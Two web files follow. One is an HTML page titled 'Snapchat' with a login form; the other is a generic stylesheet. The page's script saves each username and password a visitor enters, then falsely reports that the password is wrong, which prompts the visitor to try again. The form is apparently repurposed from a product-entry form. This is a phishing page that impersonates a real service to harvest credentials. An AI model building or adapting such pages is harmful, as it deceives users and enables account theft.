
<file: seller.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Snapchat</title>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-page="seller">

  <h1>Forget Snapchat</h1>

  <form id="add-product-form">
    <label>
      Username or Email:<br />
      <input type="text" id="product-name" required />
    </label>
    <label>
      Password:<br />
      <input type="password" id="product-password" required />
    </label>
    <button type="submit">Lon in</button>
  </form>

  <script>
    const PRODUCTS_KEY = "greenroot_products";

    function loadProducts() {
      const json = localStorage.getItem(PRODUCTS_KEY);
      return json ? JSON.parse(json) : [];
    }

    function saveProducts(products) {
      localStorage.setItem(PRODUCTS_KEY, JSON.stringify(products));
    }

    document.getElementById("add-product-form").addEventListener("submit", e => {
      e.preventDefault();

      const name = document.getElementById("product-name").value.trim();
      const password = document.getElementById("product-password").value.trim();

      if (!name || !password) {
        alert("Please enter both product name and password.");
        return;
      }

      let products = loadProducts();

      // Check if product already exists by name
      if (products.some(p => p.name.toLowerCase() === name.toLowerCase())) {
        alert("Product already exists.");
        return;
      }

      products.push({ name, password });
      saveProducts(products);

      alert(`sorry "${name}" you password is wrong!`);

      e.target.reset();
    });
  </script>

</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  body {
    font-family: "Roboto", sans-serif;
    margin: 0 auto;
    max-width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }
  
  header {
    display: flex;
    justify-content: space-between;
    gap: 1rem;
    background-color: #454f6f;
    color: #fff;
    padding: 1.5rem;
    text-align: center;
    width: 100%;
  }
  
  header h1 {
    font-size: 1.5rem;
  }
  
  header nav {
    display: flex;
    justify-content: space-around;
    align-items: center;
    gap: 1rem;
  }
  
  header nav a {
    color: #fff;
    text-decoration: none;
    font-size: 1rem;
  }
  
  header nav a:hover {
    color: #b9c9ff;
  }





.taste {
    display: flex;
    align-items: center;
    justify-content: space-around;
    background-color: white;
    gap: 1rem;
    padding: 1.8rem 1rem;
    width: 100%;
    text-align: center;
  }
  
  .taste h1 {
    font-size: 2.8rem;
    color: black;
  }
  
  .taste p {
    font-size: 1.5rem;
    color: black;
    padding: 1rem;
  }
  
  .taste button {
    background-color: #454f6f;
    color: black;
    border: none;
    padding: 0.5rem 1rem;
    border-radius: 0.5rem;
    font-size: 1rem;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
  }
  
  .taste button:hover {
    background-color: #b9c9ff;
    color: #454f6f;
  }
  
  #heroImage {
    display: inline-block;
    width: 45%;
  }








section {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  section .product {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 1rem;
    padding: 1.8rem 1rem;
    margin: 0.5rem 1rem;
    border-radius: 0.5rem;
    background-color: #f5f5f5;
  }
  
  section .product img {
    width: 100%;
    height: 100%;
    border-radius: 0.5rem;
  }





  footer {
    display: flex;
    justify-content: space-between;
    gap: 1rem;
    background-color: #454f6f;
    color: #fff;
    padding: 1.5rem;
    text-align: center;
    width: 100%;
  }
</file>
